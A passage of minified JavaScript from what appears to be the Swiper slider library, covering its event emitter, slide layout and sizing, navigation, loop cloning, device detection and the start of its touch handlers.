").forEach(function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][n](t)}),a},l.prototype.once=function(e,t,i){var a=this;if("function"!=typeof t)return a;function n(){for(var i=[],s=arguments.length;s--;)i[s]=arguments[s];t.apply(a,i),a.off(e,n),n.f7proxy&&delete n.f7proxy}return n.f7proxy=t,a.on(e,n,i)},l.prototype.off=function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach(function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].length&&i.eventsListeners[e].forEach(function(a,n){(a===t||a.f7proxy&&a.f7proxy===t)&&i.eventsListeners[e].splice(n,1)})}),i):i},l.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var i,a,n,s=this;return s.eventsListeners?("string"==typeof e[0]||Array.isArray(e[0])?(i=e[0],a=e.slice(1,e.length),n=s):(i=e[0].events,a=e[0].data,n=e[0].context||s),(Array.isArray(i)?i:i.split(" ")).forEach(function(e){if(s.eventsListeners&&s.eventsListeners[e]){var t=[];s.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(n,a)})}}),s):s},l.prototype.useModulesParams=function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var a=t.modules[i];a.params&&o.extend(e,a.params)})},l.prototype.useModules=function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var a=t.modules[i],n=e[i]||{};a.instance&&Object.keys(a.instance).forEach(function(e){var i=a.instance[e];t[e]="function"==typeof i?i.bind(t):i}),a.on&&t.on&&Object.keys(a.on).forEach(function(e){t.on(e,a.on[e])}),a.create&&a.create.bind(t)(n)})},c.components.set=function(e){this.use&&this.use(e)},l.installModule=function(e){for(var t=[],i=arguments.length-1;i-- >0;)t[i]=arguments[i+1];var a=this;a.prototype.modules||(a.prototype.modules={});var n=e.name||Object.keys(a.prototype.modules).length+"_"+o.now();return a.prototype.modules[n]=e,e.proto&&Object.keys(e.proto).forEach(function(t){a.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(function(t){a[t]=e.static[t]}),e.install&&e.install.apply(a,t),a},l.use=function(e){for(var t=[],i=arguments.length-1;i-- >0;)t[i]=arguments[i+1];var a=this;return Array.isArray(e)?(e.forEach(function(e){return a.installModule(e)}),a):a.installModule.apply(a,[e].concat(t))},Object.defineProperties(l,c);var d={updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),o.extend(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this.params,i=this.$wrapperEl,a=this.size,n=this.rtlTranslate,s=this.wrongRTL,r=this.virtual&&e.virtual.enabled,l=r?this.virtual.slides.length:this.slides.length,c=i.children("."+this.params.slideClass),d=r?this.virtual.slides.length:c.length,f=[],b=[],u=[];function p(t){return!e.cssMode||t!==c.length-1}var h=e.slidesOffsetBefore;"function"==typeof h&&(h=e.slidesOffsetBefore.call(this));var g=e.slidesOffsetAfter;"function"==typeof g&&(g=e.slidesOffsetAfter.call(this));var m=this.snapGrid.length,v=this.snapGrid.length,y=e.spaceBetween,_=-h,w=0,x=0;if(void 0!==a){var k,C;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*a),this.virtualSize=-y,n?c.css({marginLeft:"",marginTop:""}):c.css({marginRight:"",marginBottom:""}),e.slidesPerColumn>1&&(k=Math.floor(d/e.slidesPerColumn)===d/this.params.slidesPerColumn?d:Math.ceil(d/e.slidesPerColumn)*e.slidesPerColumn,"auto"!==e.slidesPerView&&"row"===e.slidesPerColumnFill&&(k=Math.max(k,e.slidesPerView*e.slidesPerColumn)));for(var T,S=e.slidesPerColumn,j=k/S,E=Math.floor(d/e.slidesPerColumn),R=0;R<d;R+=1){C=0;var P=c.eq(R);if(e.slidesPerColumn>1){var A=void 0,D=void 0,I=void 0;if("row"===e.slidesPerColumnFill&&e.slidesPerGroup>1){var M=Math.floor(R/(e.slidesPerGroup*e.slidesPerColumn)),$=R-e.slidesPerColumn*e.slidesPerGroup*M;A=(D=$-(I=Math.floor($/e.slidesPerColumn))*e.slidesPerGroup+M*e.slidesPerGroup)+I*k/S,P.css({"-webkit-box-ordinal-group":A,"-moz-box-ordinal-group":A,"-ms-flex-order":A,"-webkit-order":A,order:A})}else"column"===e.slidesPerColumnFill?(I=R-(D=Math.floor(R/S))*S,(D>E||D===E&&I===S-1)&&(I+=1)>=S&&(I=0,D+=1)):D=R-(I=Math.floor(R/j))*j;P.css("margin-"+(this.isHorizontal()?"top":"left"),0!==I&&e.spaceBetween&&e.spaceBetween+"px")}if("none"!==P.css("display")){if("auto"===e.slidesPerView){var O=t.getComputedStyle(P[0],null),z=P[0].style.transform,L=P[0].style.webkitTransform;if(z&&(P[0].style.transform="none"),L&&(P[0].style.webkitTransform="none"),e.roundLengths)C=this.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else if(this.isHorizontal()){var N=parseFloat(O.getPropertyValue("width")),B=parseFloat(O.getPropertyValue("padding-left")),q=parseFloat(O.getPropertyValue("padding-right")),H=parseFloat(O.getPropertyValue("margin-left")),F=parseFloat(O.getPropertyValue("margin-right")),V=O.getPropertyValue("box-sizing");C=V&&"border-box"===V?N+H+F:N+B+q+H+F}else{var W=parseFloat(O.getPropertyValue("height")),U=parseFloat(O.getPropertyValue("padding-top")),G=parseFloat(O.getPropertyValue("padding-bottom")),X=parseFloat(O.getPropertyValue("margin-top")),Y=parseFloat(O.getPropertyValue("margin-bottom")),K=O.getPropertyValue("box-sizing");C=K&&"border-box"===K?W+X+Y:W+U+G+X+Y}z&&(P[0].style.transform=z),L&&(P[0].style.webkitTransform=L),e.roundLengths&&(C=Math.floor(C))}else C=(a-(e.slidesPerView-1)*y)/e.slidesPerView,e.roundLengths&&(C=Math.floor(C)),c[R]&&(this.isHorizontal()?c[R].style.width=C+"px":c[R].style.height=C+"px");c[R]&&(c[R].swiperSlideSize=C),u.push(C),e.centeredSlides?(_=_+C/2+w/2+y,0===w&&0!==R&&(_=_-a/2-y),0===R&&(_=_-a/2-y),Math.abs(_)<.001&&(_=0),e.roundLengths&&(_=Math.floor(_)),x%e.slidesPerGroup==0&&f.push(_),b.push(_)):(e.roundLengths&&(_=Math.floor(_)),x%e.slidesPerGroup==0&&f.push(_),b.push(_),_=_+C+y),this.virtualSize+=C+y,w=C,x+=1}}if(this.virtualSize=Math.max(this.virtualSize,a)+g,n&&s&&("slide"===e.effect||"coverflow"===e.effect)&&i.css({width:this.virtualSize+e.spaceBetween+"px"}),e.setWrapperSize&&(this.isHorizontal()?i.css({width:this.virtualSize+e.spaceBetween+"px"}):i.css({height:this.virtualSize+e.spaceBetween+"px"})),e.slidesPerColumn>1&&(this.virtualSize=(C+e.spaceBetween)*k,this.virtualSize=Math.ceil(this.virtualSize/e.slidesPerColumn)-e.spaceBetween,this.isHorizontal()?i.css({width:this.virtualSize+e.spaceBetween+"px"}):i.css({height:this.virtualSize+e.spaceBetween+"px"}),e.centeredSlides)){T=[];for(var Q=0;Q<f.length;Q+=1){var J=f[Q];e.roundLengths&&(J=Math.floor(J)),f[Q]<this.virtualSize+f[0]&&T.push(J)}f=T}if(!e.centeredSlides){T=[];for(var Z=0;Z<f.length;Z+=1){var ee=f[Z];e.roundLengths&&(ee=Math.floor(ee)),f[Z]<=this.virtualSize-a&&T.push(ee)}f=T,Math.floor(this.virtualSize-a)-Math.floor(f[f.length-1])>1&&f.push(this.virtualSize-a)}if(0===f.length&&(f=[0]),0!==e.spaceBetween&&(this.isHorizontal()?n?c.filter(p).css({marginLeft:y+"px"}):c.filter(p).css({marginRight:y+"px"}):c.filter(p).css({marginBottom:y+"px"})),e.centerInsufficientSlides){var te=0;if(u.forEach(function(t){te+=t+(e.spaceBetween?e.spaceBetween:0)}),(te-=e.spaceBetween)<a){var ie=(a-te)/2;f.forEach(function(e,t){f[t]=e-ie}),b.forEach(function(e,t){b[t]=e+ie})}}o.extend(this,{slides:c,snapGrid:f,slidesGrid:b,slidesSizesGrid:u}),d!==l&&this.emit("slidesLengthChange"),f.length!==m&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),b.length!==v&&this.emit("slidesGridLengthChange"),(e.watchSlidesProgress||e.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=[],a=0;if("number"==typeof e?this.setTransition(e):!0===e&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)for(t=0;t<Math.ceil(this.params.slidesPerView);t+=1){var n=this.activeIndex+t;if(n>this.slides.length)break;i.push(this.slides.eq(n)[0])}else i.push(this.slides.eq(this.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var s=i[t].offsetHeight;a=s>a?s:a}a&&this.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,n=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-e;n&&(s=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var o=0;o<i.length;o+=1){var r=i[o],l=(s+(t.centeredSlides?this.minTranslate():0)-r.swiperSlideOffset)/(r.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility){var c=-(s-r.swiperSlideOffset),d=c+this.slidesSizesGrid[o];(c>=0&&c<this.size-1||d>1&&d<=this.size||c<=0&&d>=this.size)&&(this.visibleSlides.push(r),this.visibleSlidesIndexes.push(o),i.eq(o).addClass(t.slideVisibleClass))}r.progress=n?-l:l}this.visibleSlides=a(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),n=this.progress,s=this.isBeginning,r=this.isEnd,l=s,c=r;0===a?(n=0,s=!0,r=!0):(s=(n=(e-this.minTranslate())/a)<=0,r=n>=1),o.extend(this,{progress:n,isBeginning:s,isEnd:r}),(i.watchSlidesProgress||i.watchSlidesVisibility)&&this.updateSlidesProgress(e),s&&!l&&this.emit("reachBeginning toEdge"),r&&!c&&this.emit("reachEnd toEdge"),(l&&!s||c&&!r)&&this.emit("fromEdge"),this.emit("progress",n)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,n=this.activeIndex,s=this.realIndex,o=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+n+'"]'):t.eq(n)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass));var r=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===r.length&&(r=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(r.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,n=this.snapGrid,s=this.params,r=this.activeIndex,l=this.realIndex,c=this.snapIndex,d=e;if(void 0===d){for(var f=0;f<a.length;f+=1)void 0!==a[f+1]?i>=a[f]&&i<a[f+1]-(a[f+1]-a[f])/2?d=f:i>=a[f]&&i<a[f+1]&&(d=f+1):i>=a[f]&&(d=f);s.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if((t=n.indexOf(i)>=0?n.indexOf(i):Math.floor(d/s.slidesPerGroup))>=n.length&&(t=n.length-1),d!==r){var b=parseInt(this.slides.eq(d).attr("data-swiper-slide-index")||d,10);o.extend(this,{snapIndex:t,realIndex:b,previousIndex:r,activeIndex:d}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),l!==b&&this.emit("realIndexChange"),(this.initialized||this.runCallbacksOnInit)&&this.emit("slideChange")}else t!==c&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this.params,i=a(e.target).closest("."+t.slideClass)[0],n=!1;if(i)for(var s=0;s<this.slides.length;s+=1)this.slides[s]===i&&(n=!0);if(!i||!n)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=i,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(a(i).attr("data-swiper-slide-index"),10):this.clickedIndex=a(i).index(),t.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},f={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,n=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var s=o.getTranslate(n[0],e);return i&&(s=-s),s||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,n=this.$wrapperEl,s=this.wrapperEl,o=this.progress,r=0,l=0;this.isHorizontal()?r=i?-e:e:l=e,a.roundLengths&&(r=Math.floor(r),l=Math.floor(l)),a.cssMode?s[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-r:-l:a.virtualTranslate||n.transform("translate3d("+r+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?r:l;var c=this.maxTranslate()-this.minTranslate();(0===c?0:(e-this.minTranslate())/c)!==o&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}},b={slideTo:function(e,t,i,a){var n;void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var s=this,o=e;o<0&&(o=0);var r=s.params,l=s.snapGrid,c=s.slidesGrid,d=s.previousIndex,f=s.activeIndex,b=s.rtlTranslate,u=s.wrapperEl;if(s.animating&&r.preventInteractionOnTransition)return!1;var p=Math.floor(o/r.slidesPerGroup);p>=l.length&&(p=l.length-1),(f||r.initialSlide||0)===(d||0)&&i&&s.emit("beforeSlideChangeStart");var h,g=-l[p];if(s.updateProgress(g),r.normalizeSlideIndex)for(var m=0;m<c.length;m+=1)-Math.floor(100*g)>=Math.floor(100*c[m])&&(o=m);if(s.initialized&&o!==f){if(!s.allowSlideNext&&g<s.translate&&g<s.minTranslate())return!1;if(!s.allowSlidePrev&&g>s.translate&&g>s.maxTranslate()&&(f||0)!==o)return!1}if(h=o>f?"next":o<f?"prev":"reset",b&&-g===s.translate||!b&&g===s.translate)return s.updateActiveIndex(o),r.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==r.effect&&s.setTranslate(g),"reset"!==h&&(s.transitionStart(i,h),s.transitionEnd(i,h)),!1;if(r.cssMode){var v=s.isHorizontal();return 0===t?u[v?"scrollLeft":"scrollTop"]=-g:u.scrollTo?u.scrollTo(((n={})[v?"left":"top"]=-g,n.behavior="smooth",n)):u[v?"scrollLeft":"scrollTop"]=-g,!0}return 0===t?(s.setTransition(0),s.setTranslate(g),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,a),s.transitionStart(i,h),s.transitionEnd(i,h)):(s.setTransition(t),s.setTranslate(g),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,a),s.transitionStart(i,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(i,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var n=e;return this.params.loop&&(n+=this.loopedSlides),this.slideTo(n,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,n=this.animating;return a.loop?!n&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,this.slideTo(this.activeIndex+a.slidesPerGroup,e,t,i)):this.slideTo(this.activeIndex+a.slidesPerGroup,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,n=this.animating,s=this.snapGrid,o=this.slidesGrid,r=this.rtlTranslate;if(a.loop){if(n)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var c,d=l(r?this.translate:-this.translate),f=s.map(function(e){return l(e)}),b=(o.map(function(e){return l(e)}),s[f.indexOf(d)],s[f.indexOf(d)-1]);return void 0===b&&a.cssMode&&s.forEach(function(e){!b&&d>=e&&(b=e)}),void 0!==b&&(c=o.indexOf(b))<0&&(c=this.activeIndex-1),this.slideTo(c,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.activeIndex,n=Math.floor(a/this.params.slidesPerGroup);if(n<this.snapGrid.length-1){var s=this.rtlTranslate?this.translate:-this.translate,o=this.snapGrid[n];s-o>(this.snapGrid[n+1]-o)/2&&(a=this.params.slidesPerGroup)}return this.slideTo(a,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,n=t.$wrapperEl,s="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,r=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(a(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),o.nextTick(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),o.nextTick(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}},u={loopCreate:function(){var t=this,i=t.params,n=t.$wrapperEl;n.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=n.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var o=i.slidesPerGroup-s.length%i.slidesPerGroup;if(o!==i.slidesPerGroup){for(var r=0;r<o;r+=1){var l=a(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);n.append(l)}s=n.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),t.loopedSlides=parseInt(i.loopedSlides||i.slidesPerView,10),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>s.length&&(t.loopedSlides=s.length);var c=[],d=[];s.each(function(e,i){var n=a(i);e<t.loopedSlides&&d.push(i),e<s.length&&e>=s.length-t.loopedSlides&&c.push(i),n.attr("data-swiper-slide-index",e)});for(var f=0;f<d.length;f+=1)n.append(a(d[f].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var b=c.length-1;b>=0;b-=1)n.prepend(a(c[b].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e,t=this.params,i=this.activeIndex,a=this.slides,n=this.loopedSlides,s=this.allowSlidePrev,o=this.allowSlideNext,r=this.snapGrid,l=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var c=-r[i]-this.getTranslate();i<n?(e=a.length-3*n+i,e+=n,this.slideTo(e,0,!1,!0)&&0!==c&&this.setTranslate((l?-this.translate:this.translate)-c)):("auto"===t.slidesPerView&&i>=2*n||i>=a.length-n)&&(e=-a.length+i+n,e+=n,this.slideTo(e,0,!1,!0)&&0!==c&&this.setTranslate((l?-this.translate:this.translate)-c)),this.allowSlidePrev=s,this.allowSlideNext=o},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},p={setGrabCursor:function(e){if(!(r.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){r.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},h={appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&r.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var n=a+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&i.prepend(e[s]);n=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&r.observer||this.update(),this.slideTo(n,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,n=this.activeIndex;a.loop&&(n-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var s=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=s)this.appendSlide(t);else{for(var o=n>e?n+1:n,l=[],c=s-1;c>=e;c-=1){var d=this.slides.eq(c);d.remove(),l.unshift(d)}if("object"==typeof t&&"length"in t){for(var f=0;f<t.length;f+=1)t[f]&&i.append(t[f]);o=n>e?n+t.length:n}else i.append(t);for(var b=0;b<l.length;b+=1)i.append(l[b]);a.loop&&this.loopCreate(),a.observer&&r.observer||this.update(),a.loop?this.slideTo(o+this.loopedSlides,0,!1):this.slideTo(o,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var n,s=a;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)n=e[o],this.slides[n]&&this.slides.eq(n).remove(),n<s&&(s-=1);s=Math.max(s,0)}else n=e,this.slides[n]&&this.slides.eq(n).remove(),n<s&&(s-=1),s=Math.max(s,0);t.loop&&this.loopCreate(),t.observer&&r.observer||this.update(),t.loop?this.slideTo(s+this.loopedSlides,0,!1):this.slideTo(s,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var i=t.navigator.userAgent,a={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:t.cordova||t.phonegap,phonegap:t.cordova||t.phonegap},n=i.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),s=i.match(/(Android);?[\s\/]+([\d.]+)?/),o=i.match(/(iPad).*OS\s([\d_]+)/),r=i.match(/(iPod)(.*OS\s([\d_]+))?/),l=!o&&i.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(n&&(a.os="windows",a.osVersion=n[2],a.windows=!0),s&&!n&&(a.os="android",a.osVersion=s[2],a.android=!0,a.androidChrome=i.toLowerCase().indexOf("chrome")>=0),(o||l||r)&&(a.os="ios",a.ios=!0),l&&!r&&(a.osVersion=l[2].replace(/_/g,"."),a.iphone=!0),o&&(a.osVersion=o[2].replace(/_/g,"."),a.ipad=!0),r&&(a.osVersion=r[3]?r[3].replace(/_/g,"."):null,a.iphone=!0),a.ios&&a.osVersion&&i.indexOf("Version/")>=0&&"10"===a.osVersion.split(".")[0]&&(a.osVersion=i.toLowerCase().split("version/")[1].split(" ")[0]),a.desktop=!(a.os||a.android||a.webView),a.webView=(l||o||r)&&i.match(/.*AppleWebKit(?!.*Safari)/i),a.os&&"ios"===a.os){var c=a.osVersion.split("."),d=e.querySelector('meta[name="viewport"]');a.minimalUi=!a.webView&&(r||l)&&(1*c[0]==7?1*c[1]>=1:1*c[0]>7)&&d&&d.getAttribute("content").indexOf("minimal-ui")>=0}return a.pixelRatio=t.devicePixelRatio||1,a}();function m(i){var n=this.touchEventsData,s=this.params,r=this.touches;if(!this.animating||!s.preventInteractionOnTransition){var l=i;l.originalEvent&&(l=l.originalEvent);var c=a(l.target);if(("wrapper"!==s.touchEventsTarget||c.closest(this.wrapperEl).length)&&(n.isTouchEvent="touchstart"===l.type,(n.isTouchEvent||!("which"in l)||3!==l.which)&&!(!n.isTouchEvent&&"button"in l&&l.button>0||n.isTouched&&n.isMoved)))if(s.noSwiping&&c.closest(s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass)[0])this.allowClick=!0;else if(!s.swipeHandler||c.closest(s.swipeHandler)[0]){r.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,r.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;var d=r.currentX,f=r.currentY,b=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,u=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(!b||!(d<=u||d>=t.screen.width-u)){if(o.extend(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=d,r.startY=f,n.touchStartTime=o.now(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==l.type){var p=!0;c.is(n.formElements)&&(p=!1),e.activeElement&&a(e.activeElement).is(n.formElements)&&e.activeElement!==c[0]&&e.activeElement.blur();var h=p&&this.allowTouchMove&&s.touchStartPreventDefault;(s.touchStartForcePreventDefault||h)&&l.preventDefault()}this.emit("touchStart",l)}}}}function v(t){var i=this.touchEventsData,n=this.params,s=this.touches,r=this.rtlTranslate,l=t;if(l.originalEvent&&(l=l.originalEvent),i.isTouched){if(!i.isTouchEvent||"mousemove"!==l.type){var c="touchmove"===l.type?l.targetTouches[0].pageX:l.pageX,d="touchmove"===l.type?l.targetTouches[0].pageY:l.pageY;if(l.preventedByNestedSwiper)return s.startX=c,void(s.startY=d);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(o.extend(s,{startX:c,startY:d,currentX:c,currentY:d}),i.touchStartTime=o.now()));if(i.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(d<s.startY&&this.translate<=this.maxTranslate()||d>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(c<s.startX&&this.translate<=this.maxTranslate()||c>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&l.target===e.activeElement&&a(l.target).is(i.formElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",l),!(l.targetTouches&&l.targetTouches.length>1)){s.currentX=c,s.currentY=d;var f,b=s.currentX-s.startX,u=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(b,2)+Math.pow(u,2))<this.params.threshold))if(void 0===i.isScrolling&&(this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:b*b+u*u>=25&&(f=180*Math.atan2(Math.abs(u),Math.abs(b))/Math.PI,i.isScrolling=this.isHorizontal()?f>n.touchAngle:90-f>n.touchAngle)),i.isScrolling&&this.emit("touchMoveOpposite",l),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else 